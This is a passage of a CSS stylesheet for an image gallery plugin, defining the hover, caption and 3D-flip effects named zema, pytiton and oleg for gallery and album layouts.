[class^=os-gallery-all-in-one-main] .img-block.text-top.zema-effect:hover .os-gallery-caption-top p,
[class^=os-gallery-tabs-main] .img-block.text-top.zema-effect:hover .os-gallery-caption-top p {
    color: #000;
}
.zema-effect .os-gallery-caption-top,
.zema-effect .os-gallery-caption-bottom {
  color: #333;
  text-decoration: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.zema-effect .os-gallery-caption-top h3,
.zema-effect .os-gallery-caption-bottom h3,
.zema-effect .os-gallery-caption-top p,
.zema-effect .os-gallery-caption-bottom p {
  padding-left: 5%;
  padding-right: 5%;
}
.zema-effect .os-gallery-caption-top h3,
.zema-effect .os-gallery-caption-bottom h3 {
  margin-bottom: 0;
}
.zema-effect .os-gallery-caption-top p,
.zema-effect .os-gallery-caption-bottom p {
  padding-top: 5%;
}

.all-in-one-block .img-block.zema-effect .os-gallery-caption-bottom h3,
.all-in-one-block .img-block.zema-effect .os-gallery-caption-top h3,
.all-in-one-block .img-block.zema-effect .os-gallery-caption-bottom p,
.all-in-one-block .img-block.zema-effect .os-gallery-caption-top p  {
  color: #999;
  margin: 0;
  padding: 5%;
}
.all-in-one-block .img-block.zema-effect .os-gallery-caption-bottom p,
.all-in-one-block .img-block.zema-effect .os-gallery-caption-top p {
  margin-bottom: 10%;
  padding-bottom: 0;
}

.all-in-one-block .img-block.zema-effect:hover h3,
.all-in-one-block .img-block.zema-effect:hover h3,
.all-in-one-block .img-block.zema-effect:hover p,
.all-in-one-block .img-block.zema-effect:hover p {
  color: #000 !important;
}



/*****-------------------------------------------------------pytiton-effect-----------------------------------------------------------*****/

[class^=os-gallery-all-in-one-main] .img-block.pytiton-effect .os-gallery-caption,
[class^=os-gallery-album-tabs-main] .img-block.pytiton-effect .os-gallery-caption,
[class^=os-gallery-tabs-main] .img-block.pytiton-effect .os-gallery-caption  {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
     transition: all 0.6s ease;
    -webkit-transition: all 0.6s ease;
    -moz-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    background: rgba(28, 86, 136, 0.52);
}
[class^=os-gallery-all-in-one-main] .img-block.pytiton-effect .os-gallery-caption h3.os-gallery-img-title,
[class^=os-gallery-album-tabs-main] .img-block.pytiton-effect .os-gallery-caption h3.os-gallery-img-title,
[class^=os-gallery-tabs-main] .img-block.pytiton-effect .os-gallery-caption h3.os-gallery-img-title {
    opacity: 0;
    position: absolute;
    top:20%;
    left: -100%;
    background: #fff;
    padding: 10px 20px;
    font-size: 100%;
    color: #2F3238;
     transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
[class^=os-gallery-all-in-one-main] .img-block.pytiton-effect:hover .os-gallery-caption,
[class^=os-gallery-album-tabs-main] .img-block.pytiton-effect:hover .os-gallery-caption,
[class^=os-gallery-tabs-main] .img-block.pytiton-effect:hover .os-gallery-caption {
     transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    background: rgba(170, 173, 4, 0.35);
}
[class^=os-gallery-all-in-one-main] .img-block.pytiton-effect:hover h3.os-gallery-img-title,
[class^=os-gallery-album-tabs-main] .img-block.pytiton-effect:hover h3.os-gallery-img-title,
[class^=os-gallery-tabs-main] .img-block.pytiton-effect:hover h3.os-gallery-img-title {
     transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    left: 0;
    opacity: 1;
}
[class^=os-gallery-all-in-one-main] .img-block.pytiton-effect .os-gallery-caption p.os-gallery-img-desc,
[class^=os-gallery-album-tabs-main] .img-block.pytiton-effect .os-gallery-caption p.os-gallery-img-desc,
[class^=os-gallery-tabs-main] .img-block.pytiton-effect .os-gallery-caption p.os-gallery-img-desc {
    opacity: 0;
    position: absolute;
    top: 60%;
    right: -100%;
    background: #fff;
    padding: 10px 20px;
    font-size: 70%;
    color: #2F3238;
     transition: all 1s ease;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
}
[class^=os-gallery-all-in-one-main] .img-block.pytiton-effect:hover p.os-gallery-img-desc,
[class^=os-gallery-album-tabs-main] .img-block.pytiton-effect:hover p.os-gallery-img-desc,
[class^=os-gallery-tabs-main] .img-block.pytiton-effect:hover p.os-gallery-img-desc {
     transition: all 1s ease;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    right: 0;
    opacity: 1;
}
[class^=os-gallery-all-in-one-main] .img-block.pytiton-effect .os-gallery-caption p.os-gallery-img-category,
[class^=os-gallery-album-tabs-main] .img-block.pytiton-effect .os-gallery-caption p.os-gallery-img-category,
[class^=os-gallery-tabs-main] .img-block.pytiton-effect .os-gallery-caption p.os-gallery-img-category {
    display: none;
}


.os_fancybox-wrap .os_fancybox-title-outside-wrap h2 {
    color: #fff;
    text-shadow: 1px 2px 4px #505050;
    font-weight: bold;
}

@media (max-width: 768px){
    [class^=os-gallery-all-in-one-main] .img-block .os-gallery-caption p,
    [class^=os-gallery-album-tabs-main] .img-block .os-gallery-caption p,
    [class^=os-gallery-tabs-main] .img-block .os-gallery-caption p {
        display: none !important;
    }
    [class^=os-gallery-all-in-one-main] .anet-effect .os-gallery-caption p,
    [class^=os-gallery-album-tabs-main] .anet-effect .os-gallery-caption p,
    [class^=os-gallery-tabs-main] .anet-effect .os-gallery-caption p {
        display: block !important;
    }
}
[class^=os-gallery-all-in-one-main] .os-cat-tab-images .img-block.pytiton-effect,
[class^=os-gallery-album-tabs-main] .os-cat-tab-images .img-block.pytiton-effect,
[class^=os-gallery-tabs-main] .os-cat-tab-images .img-block.pytiton-effect {
  -webkit-box-shadow: 0 0 1px #666 !important;
  box-shadow: 0 0 1px #666 !important;
}

/******----------- top/bottom -------------******/

[class^=os-gallery-all-in-one-main] .img-block.pytiton-effect.text-top img,
[class^=os-gallery-album-tabs-main]  .img-block.pytiton-effect.text-top img,
[class^=os-gallery-tabs-main] .img-block.pytiton-effect.text-top img,
[class^=os-gallery-all-in-one-main] .img-block.pytiton-effect.text-bottom img,
[class^=os-gallery-album-tabs-main]  .img-block.pytiton-effect.text-bottom img,
[class^=os-gallery-tabs-main] .img-block.pytiton-effect.text-bottom img {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

[class^=os-gallery-all-in-one-main] .img-block.pytiton-effect.text-top a,
[class^=os-gallery-album-tabs-main]  .img-block.pytiton-effect.text-top a,
[class^=os-gallery-tabs-main] .img-block.pytiton-effect.text-top a,
[class^=os-gallery-all-in-one-main] .img-block.pytiton-effect.text-bottom a,
[class^=os-gallery-album-tabs-main]  .img-block.pytiton-effect.text-bottom a,
[class^=os-gallery-tabs-main] .img-block.pytiton-effect.text-bottom a,
.album-block .img-block.pytiton-effect.text-top, 
.album-block .img-block.pytiton-effect.text-bottom  {
  position: relative;
  z-index: 1; 
  perspective: 1000;
  width: 100%;
  height: 100%;
  transform-style: preserve-3d;
  -webkit-transition: all .3s linear;
  -o-transition: all .3s linear;
  transition: all .3s linear;
}
.album-block .img-block.pytiton-effect.text-top:hover, 
.album-block .img-block.pytiton-effect.text-bottom:hover {
  -webkit-transition: all .5s linear;
  -o-transition: all .5s linear;
  transition: all .5s linear;
}

[class^=os-gallery-all-in-one-main] .img-block.pytiton-effect.text-top:hover a,
[class^=os-gallery-album-tabs-main]  .img-block.pytiton-effect.text-top:hover a,
[class^=os-gallery-tabs-main] .img-block.pytiton-effect.text-top:hover a,
[class^=os-gallery-all-in-one-main] .img-block.pytiton-effect.text-bottom:hover a,
[class^=os-gallery-album-tabs-main]  .img-block.pytiton-effect.text-bottom:hover a,
[class^=os-gallery-tabs-main] .img-block.pytiton-effect.text-bottom:hover a,
.album-block .img-block.pytiton-effect.text-top:hover, 
.album-block .img-block.pytiton-effect.text-bottom:hover  {
  -webkit-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg);
  text-decoration: none;
}
[class^=os-gallery-all-in-one-main] .img-block.pytiton-effect.text-top .os-gallery-caption-top,
[class^=os-gallery-album-tabs-main]  .img-block.pytiton-effect.text-top .os-gallery-caption-top,
[class^=os-gallery-tabs-main] .img-block.pytiton-effect.text-top .os-gallery-caption-top,
[class^=os-gallery-all-in-one-main] .img-block.pytiton-effect.text-bottom .os-gallery-caption-bottom,
[class^=os-gallery-album-tabs-main]  .img-block.pytiton-effect.text-bottom .os-gallery-caption-bottom,
[class^=os-gallery-tabs-main] .img-block.pytiton-effect.text-bottom .os-gallery-caption-bottom,
.album-block .img-block.pytiton-effect.text-top .os-gallery-caption-top, 
.album-block .img-block.pytiton-effect.text-bottom  .os-gallery-caption-bottom {
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
[class^=os-gallery-all-in-one-main] .img-block.pytiton-effect.text-top:hover .os-gallery-caption-top,
[class^=os-gallery-album-tabs-main]  .img-block.pytiton-effect.text-top:hover .os-gallery-caption-top,
[class^=os-gallery-tabs-main] .img-block.pytiton-effect.text-top:hover .os-gallery-caption-top,
[class^=os-gallery-all-in-one-main] .img-block.pytiton-effect.text-bottom:hover .os-gallery-caption-bottom,
[class^=os-gallery-album-tabs-main]  .img-block.pytiton-effect.text-bottom:hover .os-gallery-caption-bottom,
[class^=os-gallery-tabs-main] .img-block.pytiton-effect.text-bottom:hover .os-gallery-caption-bottom,
.album-block .img-block.pytiton-effect.text-top:hover .os-gallery-caption-top, 
.album-block .img-block.pytiton-effect.text-bottom:hover .os-gallery-caption-bottom  {
  background: rgba(57, 74, 99, 1);
}
[class^=os-gallery-all-in-one-main] .img-block.pytiton-effect.text-top .os-gallery-caption-top h3,
[class^=os-gallery-album-tabs-main]  .img-block.pytiton-effect.text-top .os-gallery-caption-top h3,
[class^=os-gallery-tabs-main] .img-block.pytiton-effect.text-top .os-gallery-caption-top h3,
[class^=os-gallery-all-in-one-main] .img-block.pytiton-effect.text-bottom .os-gallery-caption-bottom h3,
[class^=os-gallery-album-tabs-main]  .img-block.pytiton-effect.text-bottom .os-gallery-caption-bottom h3,
[class^=os-gallery-tabs-main] .img-block.pytiton-effect.text-bottom .os-gallery-caption-bottom h3,
[class^=os-gallery-all-in-one-main] .img-block.pytiton-effect.text-top .os-gallery-caption-top p,
[class^=os-gallery-album-tabs-main]  .img-block.pytiton-effect.text-top .os-gallery-caption-top p,
[class^=os-gallery-tabs-main] .img-block.pytiton-effect.text-top .os-gallery-caption-top p,
[class^=os-gallery-all-in-one-main] .img-block.pytiton-effect.text-bottom .os-gallery-caption-bottom p,
[class^=os-gallery-album-tabs-main]  .img-block.pytiton-effect.text-bottom .os-gallery-caption-bottom p,
[class^=os-gallery-tabs-main] .img-block.pytiton-effect.text-bottom .os-gallery-caption-bottom p {
  padding: 10px;
  margin: 0;
  color: #394a63; 
}

[class^=os-gallery-all-in-one-main] .img-block.pytiton-effect.text-top:hover .os-gallery-caption-top h3,
[class^=os-gallery-album-tabs-main]  .img-block.pytiton-effect.text-top:hover .os-gallery-caption-top h3,
[class^=os-gallery-tabs-main] .img-block.pytiton-effect.text-top:hover .os-gallery-caption-top h3,
[class^=os-gallery-all-in-one-main] .img-block.pytiton-effect.text-bottom:hover .os-gallery-caption-bottom h3,
[class^=os-gallery-album-tabs-main]  .img-block.pytiton-effect.text-bottom:hover .os-gallery-caption-bottom h3,
[class^=os-gallery-tabs-main] .img-block.pytiton-effect.text-bottom:hover .os-gallery-caption-bottom h3,
[class^=os-gallery-all-in-one-main] .img-block.pytiton-effect.text-top:hover .os-gallery-caption-top p,
[class^=os-gallery-album-tabs-main]  .img-block.pytiton-effect.text-top:hover .os-gallery-caption-top p,
[class^=os-gallery-tabs-main] .img-block.pytiton-effect.text-top:hover .os-gallery-caption-top p,
[class^=os-gallery-all-in-one-main] .img-block.pytiton-effect.text-bottom:hover .os-gallery-caption-bottom p,
[class^=os-gallery-album-tabs-main]  .img-block.pytiton-effect.text-bottom:hover .os-gallery-caption-bottom p,
[class^=os-gallery-tabs-main] .img-block.pytiton-effect.text-bottom:hover .os-gallery-caption-bottom p {
  color: #fff;
}

/*--------- album ------------*/
.album-block  .img-block.pytiton-effect:first-of-type:hover {
  -webkit-transform: rotateY(0deg) !important;
  -ms-transform: rotateY(0deg) !important;
  -o-transform: rotateY(0deg) !important;
  transform: rotateY(0deg) !important;
}

/*---------- all in one ---------*/

.all-in-one-block .img-block.pytiton-effect .os-gallery-caption-bottom h3,
.all-in-one-block .img-block.pytiton-effect .os-gallery-caption-bottom p,
.all-in-one-block .img-block.pytiton-effect .os-gallery-caption-top h3,
.all-in-one-block .img-block.pytiton-effect .os-gallery-caption-top p {
  color: #fff;
  margin: 0;
  padding: 5%;
  color: rgba(57, 74, 99, 1);
    -webkit-transition: all .8s !important;
  -o-transition: all .8s !important;
  transition: all .8s !important;
}
.all-in-one-block .img-block.pytiton-effect .os-gallery-caption-bottom,
.all-in-one-block .img-block.pytiton-effect .os-gallery-caption-top {
  -webkit-transition: all .8s !important;
  -o-transition: all .8s !important;
  transition: all .8s !important;
}
.all-in-one-block .img-block.pytiton-effect:hover .os-gallery-caption-bottom,
.all-in-one-block .img-block.pytiton-effect:hover .os-gallery-caption-top {
  -webkit-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg);
  background: rgba(57, 74, 99, 1);
}
.all-in-one-block .img-block.pytiton-effect:hover .os-gallery-caption-bottom p,
.all-in-one-block .img-block.pytiton-effect:hover .os-gallery-caption-top p,
.all-in-one-block .img-block.pytiton-effect:hover .os-gallery-caption-bottom h3,
.all-in-one-block .img-block.pytiton-effect:hover .os-gallery-caption-top h3 {
  color: #fff;
}




/*****------------------------------------------------------- oleg-effect -----------------------------------------------------------*****/

[class^=os-gallery-all-in-one-main] .img-block.oleg-effect,
[class^=os-gallery-album-tabs-main] .img-block.oleg-effect,
[class^=os-gallery-tabs-main] .img-block.oleg-effect,
.album-block .img-block.text-onImage.oleg-effect,
.all-in-one-block .img-block.text-onImage.oleg-effect {
  margin: 10px;
  float: left;
  overflow: hidden;
  position: relative;
  text-align: center;
  box-shadow: 1px 1px 2px #e6e6e6;
  cursor: default;
  background: rgba(255,255,255,.5);
}


[class^=os-gallery-all-in-one-main] .img-block.oleg-effect img,
[class^=os-gallery-album-tabs-main] .img-block.oleg-effect img,
[class^=os-gallery-tabs-main] .img-block.oleg-effect img,
.album-block .img-block.text-onImage.oleg-effect img,
.all-in-one-block .img-block.text-onImage.oleg-effect img {
  display: block;
  position: relative
}

[class^=os-gallery-all-in-one-main] .img-block.oleg-effect h3,
[class^=os-gallery-album-tabs-main] .img-block.oleg-effect h3,
[class^=os-gallery-tabs-main] .img-block.oleg-effect h3,
.album-block .img-block.text-onImage.oleg-effect h3,
.all-in-one-block .img-block.text-onImage.oleg-effect h3 {
  text-transform: uppercase;
  color: #fff;
  text-align: center;
  position: relative;
  font-size: 1em;
  padding: 10px;
  margin: 20px 0 0 0
}

[class^=os-gallery-all-in-one-main] .img-block.oleg-effect p,
[class^=os-gallery-album-tabs-main] .img-block.oleg-effect p,
[class^=os-gallery-tabs-main] .img-block.oleg-effect p,
.album-block .img-block.text-onImage.oleg-effect p,
.all-in-one-block .img-block.text-onImage.oleg-effect p {
  font-size: .8em;
  position: relative;
  color: #fff;
  padding: 0px 20px 0px;
  text-align: center
}


[class^=os-gallery-all-in-one-main] .img-block.oleg-effect img,
[class^=os-gallery-album-tabs-main] .img-block.oleg-effect img,
[class^=os-gallery-tabs-main] .img-block.oleg-effect img,
.album-block .img-block.text-onImage.oleg-effect img,
.all-in-one-block .img-block.text-onImage.oleg-effect img {
  transform: scaleY(1);
  transition: all .7s ease-in-out;
}

[class^=os-gallery-all-in-one-main] .img-block.oleg-effect h3,
[class^=os-gallery-album-tabs-main] .img-block.oleg-effect h3,
[class^=os-gallery-tabs-main] .img-block.oleg-effect h3,
.album-block .img-block.text-onImage.oleg-effect h3,
.all-in-one-block .img-block.text-onImage.oleg-effect h3 {
  border-bottom: 1px solid rgba(0, 0, 0, 0.3);
  background: transparent;
  margin: 10px 10px 10px 10px;
  transform: scale(0);
  color: #333;
  transition: all 0.5s linear;
  opacity: 0;
}

[class^=os-gallery-all-in-one-main] .img-block.oleg-effect p,
[class^=os-gallery-album-tabs-main] .img-block.oleg-effect p,
[class^=os-gallery-tabs-main] .img-block.oleg-effect p,
.album-block .img-block.text-onImage.oleg-effect p,
.all-in-one-block .img-block.text-onImage.oleg-effect p {
  color: #333;
  opacity: 0;
  transform: scale(0);
  transition: all 0.5s linear;
  padding:5px;
  margin-top: 15px;
}


[class^=os-gallery-all-in-one-main] .img-block.oleg-effect:hover img,
[class^=os-gallery-album-tabs-main] .img-block.oleg-effect:hover img,
[class^=os-gallery-tabs-main] .img-block.oleg-effect:hover img,
.album-block .img-block.text-onImage.oleg-effect:hover img,
.all-in-one-block .img-block.text-onImage.oleg-effect:hover img {
  -webkit-transform: scale(10);
  transform: scale(10);
}


[class^=os-gallery-all-in-one-main] .img-block.oleg-effect:hover h3,
[class^=os-gallery-album-tabs-main] .img-block.oleg-effect:hover h3,
[class^=os-gallery-tabs-main] .img-block.oleg-effect:hover h3,
[class^=os-gallery-all-in-one-main] .img-block.oleg-effect:hover p,
[class^=os-gallery-album-tabs-main] .img-block.oleg-effect:hover p,
[class^=os-gallery-tabs-main] .img-block.oleg-effect:hover p,
.album-block .img-block.text-onImage.oleg-effect:hover h3,
.album-block .img-block.text-onImage.oleg-effect:hover p,
.all-in-one-block .img-block.text-onImage.oleg-effect:hover h3,
.all-in-one-block .img-block.text-onImage.oleg-effect:hover p {
  transform: scale(1);
  opacity: 1;
}
[class^=os-gallery-all-in-one-main] .img-block.oleg-effect:hover .os-gallery-caption,
[class^=os-gallery-album-tabs-main] .img-block.oleg-effect:hover .os-gallery-caption,
[class^=os-gallery-tabs-main] .img-block.oleg-effect:hover .os-gallery-caption,
.album-block .img-block.text-onImage.oleg-effect:hover [class^=os-gallery-caption],
.all-in-one-block .img-block.text-onImage.oleg-effect:hover [class^=os-gallery-caption] {
 z-index: 99;
 background: rgba(255,255,255,.6);
}
.album-block .img-block.text-onImage.oleg-effect [class^=os-gallery-caption],
.all-in-one-block .img-block.text-onImage.oleg-effect [class^=os-gallery-caption],
.all-in-one-block .img-block.text-none.oleg-effect [class^=os-gallery-caption] {
  position: absolute !important;
  width: 100% !important;
  height: 100% !important;
}

/******---------- top/bottom --------------*/

.album-block .img-block.oleg-effect,
.all-in-one-block .img-block.oleg-effect {
  -webkit-transform: scale3d(1, 1, 1) !important;
  transform: scale3d(1, 1, 1) !important;
}
[class^=os-gallery-all-in-one-main] .img-block.text-top.oleg-effect h3,
[class^=os-gallery-album-tabs-main] .img-block.text-top.oleg-effect h3,
[class^=os-gallery-tabs-main] .img-block.text-top.oleg-effect h3,
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.oleg-effect h3,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.oleg-effect h3,
[class^=os-gallery-tabs-main] .img-block.text-bottom.oleg-effect h3,
[class^=os-gallery-all-in-one-main] .img-block.text-top.oleg-effect p,
[class^=os-gallery-album-tabs-main] .img-block.text-top.oleg-effect p,
[class^=os-gallery-tabs-main] .img-block.text-top.oleg-effect p,
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.oleg-effect p,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.oleg-effect p,
[class^=os-gallery-tabs-main] .img-block.text-bottom.oleg-effect p,
.album-block .img-block.text-top.oleg-effect [class^=os-gallery-caption] h3,
.album-block .img-block.text-bottom.oleg-effect [class^=os-gallery-caption] h3,
.album-block .img-block.text-top.oleg-effect [class^=os-gallery-caption] p,
.album-block .img-block.text-bottom.oleg-effect [class^=os-gallery-caption] p,
.all-in-one-block .img-block.text-top.oleg-effect [class^=os-gallery-caption] h3,
.all-in-one-block .img-block.text-bottom.oleg-effect [class^=os-gallery-caption] h3,
.all-in-one-block .img-block.text-top.oleg-effect [class^=os-gallery-caption] p,
.all-in-one-block .img-block.text-bottom.oleg-effect [class^=os-gallery-caption] p {
  transform: scale(1);
   opacity: 1;
   border-bottom: none;
}
.img-block.text-bottom.oleg-effect h3,
.img-block.text-bottom.oleg-effect h3,
.img-block.text-top.oleg-effect p,
.img-block.text-top.oleg-effect p,
.album-block .img-block.text-top.oleg-effect p,
.album-block .img-block.text-bottom.oleg-effect h3,
.all-in-one-block .img-block.text-top.oleg-effect p,
.all-in-one-block .img-block.text-bottom.oleg-effect h3 {
  transform: scale(1);
  opacity: 1;
  border-bottom: none;
}
[class^=os-gallery-all-in-one-main] .img-block.text-top.oleg-effect img,
[class^=os-gallery-album-tabs-main] .img-block.text-top.oleg-effect img,
[class^=os-gallery-tabs-main] .img-block.text-top.oleg-effect img,
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.oleg-effect img,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.oleg-effect img,
[class^=os-gallery-tabs-main] .img-block.text-bottom.oleg-effect img,
.img-block.text-bottom.oleg-effect img,
.img-block.text-top.oleg-effect img,
.album-block .img-block.text-top.oleg-effect img,
.album-block .img-block.text-bottom.oleg-effect img,
.all-in-one-block .img-block.text-top.oleg-effect img,
.all-in-one-block .img-block.text-bottom.oleg-effect img {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
    -webkit-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
[class^=os-gallery-all-in-one-main] .img-block.text-top.oleg-effect:hover img,
[class^=os-gallery-album-tabs-main] .img-block.text-top.oleg-effect:hover img,
[class^=os-gallery-tabs-main] .img-block.text-top.oleg-effect:hover img,
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.oleg-effect:hover img,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.oleg-effect:hover img,
[class^=os-gallery-tabs-main] .img-block.text-bottom.oleg-effect:hover img,
.album-block .img-block.text-top.oleg-effect:hover img, 
.album-block .img-block.text-bottom.oleg-effect:hover img,
.all-in-one-block .img-block.text-top.oleg-effect:hover img, 
.all-in-one-block .img-block.text-bottom.oleg-effect:hover img  {
  -webkit-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}

[class^=os-gallery-all-in-one-main] .img-block.oleg-effect.text-top a,
[class^=os-gallery-album-tabs-main]  .img-block.oleg-effect.text-top a,
[class^=os-gallery-tabs-main] .img-block.oleg-effect.text-top a,
[class^=os-gallery-all-in-one-main] .img-block.oleg-effect.text-bottom a,
[class^=os-gallery-album-tabs-main]  .img-block.oleg-effect.text-bottom a,
[class^=os-gallery-tabs-main] .img-block.oleg-effect.text-bottom a,
.album-block .img-block.text-top.oleg-effect:first-of-type,
.album-block .img-block.text-bottom.oleg-effect:first-of-type,
.album-block .img-block.text-top.oleg-effect [class^=os-gallery-album],
.album-block .img-block.text-bottom.oleg-effect [class^=os-gallery-album], 
.all-in-one-block .img-block.text-top.oleg-effect [class^=os-gallery-album],
.all-in-one-block .img-block.text-bottom.oleg-effect [class^=os-gallery-album]    {
  position: relative;
  z-index: 1; 
  perspective: 1000;
  width: 100%;
  height: 100%;
  transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: all .3s linear;
  -o-transition: all .3s linear;
  transition: all .3s linear;
  -webkit-transform: rotateY(-180deg) !important;
  -ms-transform: rotateY(-180deg) !important;
  -o-transform: rotateY(-180deg) !important;
  transform: rotateY(-180deg) !important;
}

.album-block .img-block.text-top.oleg-effect,
.album-block .img-block.text-bottom.oleg-effect,
.all-in-one-block  .img-block.text-top.oleg-effect,
.all-in-one-block  .img-block.text-bottom.oleg-effect {
  -webkit-transition: all .3s linear;
  -o-transition: all .3s linear;
  transition: all .3s linear;
}

.album-block .img-block.text-top.oleg-effect:first-of-type,
.album-block .img-block.text-bottom.oleg-effect:first-of-type,
.album-block .img-block.text-top.oleg-effect [class^=os-gallery-album],
.album-block .img-block.text-bottom.oleg-effect [class^=os-gallery-album],
.all-in-one-block .img-block.text-top.oleg-effect,
.all-in-one-block .img-block.text-bottom.oleg-effect {
  -webkit-transition: all .3s linear;
  -o-transition: all .3s linear;
  transition: all .3s linear;
  -webkit-transform: rotateY(-180deg) !important;
  -ms-transform: rotateY(-180deg) !important;
  -o-transform: rotateY(-180deg) !important;
  transform: rotateY(-180deg) !important;
}

[class^=os-gallery-all-in-one-main] .img-block.oleg-effect.text-top:hover a,
[class^=os-gallery-album-tabs-main]  .img-block.oleg-effect.text-top:hover a,
[class^=os-gallery-tabs-main] .img-block.oleg-effect.text-top:hover a,
[class^=os-gallery-all-in-one-main] .img-block.oleg-effect.text-bottom:hover a,
[class^=os-gallery-album-tabs-main]  .img-block.oleg-effect.text-bottom:hover a,
[class^=os-gallery-tabs-main] .img-block.oleg-effect.text-bottom:hover a,
.album-block  .img-block.text-bottom.oleg-effect:first-of-type:hover,
.album-block  .img-block.text-top.oleg-effect:first-of-type:hover,
.album-block .img-block.text-top.oleg-effect:hover [class^=os-gallery-album],
.album-block .img-block.text-bottom.oleg-effect:hover [class^=os-gallery-album],
.all-in-one-block .img-block.text-top.oleg-effect:hover,
.all-in-one-block .img-block.text-bottom.oleg-effect:hover  {
  -webkit-transform: rotateY(0deg) !important;
  -ms-transform: rotateY(0deg) !important;
  -o-transform: rotateY(0deg) !important;
  transform: rotateY(0deg) !important;
  text-decoration: none;
}

[class^=os-gallery-all-in-one-main] .img-block.oleg-effect.text-top .os-gallery-caption-top,
[class^=os-gallery-album-tabs-main]  .img-block.oleg-effect.text-top .os-gallery-caption-top,
[class^=os-gallery-tabs-main] .img-block.oleg-effect.text-top .os-gallery-caption-top,
[class^=os-gallery-all-in-one-main] .img-block.oleg-effect.text-bottom .os-gallery-caption-bottom,
[class^=os-gallery-album-tabs-main]  .img-block.oleg-effect.text-bottom .os-gallery-caption-bottom,
[class^=os-gallery-tabs-main] .img-block.oleg-effect.text-bottom .os-gallery-caption-bottom,
.album-block .img-block.text-top.oleg-effect [class^=os-gallery-caption],
.album-block .img-block.text-bottom.oleg-effect [class^=os-gallery-caption],
.all-in-one-block .img-block.text-top.oleg-effect [class^=os-gallery-caption],
.all-in-one-block .img-block.text-bottom.oleg-effect [class^=os-gallery-caption] {
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
[class^=os-gallery-all-in-one-main] .img-block.oleg-effect.text-top:hover .os-gallery-caption-top,
[class^=os-gallery-album-tabs-main]  .img-block.oleg-effect.text-top:hover .os-gallery-caption-top,
[class^=os-gallery-tabs-main] .img-block.oleg-effect.text-top:hover .os-gallery-caption-top,
[class^=os-gallery-all-in-one-main] .img-block.oleg-effect.text-bottom:hover .os-gallery-caption-bottom,
[class^=os-gallery-album-tabs-main]  .img-block.oleg-effect.text-bottom:hover .os-gallery-caption-bottom,
[class^=os-gallery-tabs-main] .img-block.oleg-effect.text-bottom:hover .os-gallery-caption-bottom,

.album-block .img-block.text-bottom.oleg-effect:hover [class^=os-gallery-caption],
.album-block .img-block.text-top.oleg-effect:hover [class^=os-gallery-caption],
.all-in-one-block .img-block.text-bottom.oleg-effect:hover [class^=os-gallery-caption],
.all-in-one-block .img-block.text-top.oleg-effect:hover [class^=os-gallery-caption] {
  background: rgba(57, 74, 99, 1);
}
[class^=os-gallery-all-in-one-main] .img-block.oleg-effect.text-top .os-gallery-caption-top h3,
[class^=os-gallery-album-tabs-main]  .img-block.oleg-effect.text-top .os-gallery-caption-top h3,
[class^=os-gallery-tabs-main] .img-block.oleg-effect.text-top .os-gallery-caption-top h3,
[class^=os-gallery-all-in-one-main] .img-block.oleg-effect.text-bottom .os-gallery-caption-bottom h3,
[class^=os-gallery-album-tabs-main]  .img-block.oleg-effect.text-bottom .os-gallery-caption-bottom h3,
[class^=os-gallery-tabs-main] .img-block.oleg-effect.text-bottom .os-gallery-caption-bottom h3,
[class^=os-gallery-all-in-one-main] .img-block.oleg-effect.text-top .os-gallery-caption-top p,
[class^=os-gallery-album-tabs-main]  .img-block.oleg-effect.text-top .os-gallery-caption-top p,
[class^=os-gallery-tabs-main] .img-block.oleg-effect.text-top .os-gallery-caption-top p,
[class^=os-gallery-all-in-one-main] .img-block.oleg-effect.text-bottom .os-gallery-caption-bottom p,
[class^=os-gallery-album-tabs-main]  .img-block.oleg-effect.text-bottom .os-gallery-caption-bottom p,
[class^=os-gallery-tabs-main] .img-block.oleg-effect.text-bottom .os-gallery-caption-bottom p,
.album-block .img-block.text-bottom.oleg-effect [class^=os-gallery-caption] h3,
.album-block .img-block.text-top.oleg-effect [class^=os-gallery-caption] h3,
.album-block .img-block.text-bottom.oleg-effect [class^=os-gallery-caption] p,
.album-block .img-block.text-top.oleg-effect [class^=os-gallery-caption] p,
.all-in-one-block .img-block.text-bottom.oleg-effect [class^=os-gallery-caption] h3,
.all-in-one-block .img-block.text-top.oleg-effect [class^=os-gallery-caption] h3,
.all-in-one-block .img-block.text-bottom.oleg-effect [class^=os-gallery-caption] p,
.all-in-one-block .img-block.text-top.oleg-effect [class^=os-gallery-caption] p {
  padding: 10px;
  margin: 0;
  color: #394a63; 
  text-align: left;
}
[class^=os-gallery-all-in-one-main] .img-block.oleg-effect.text-top:hover .os-gallery-caption-top h3,
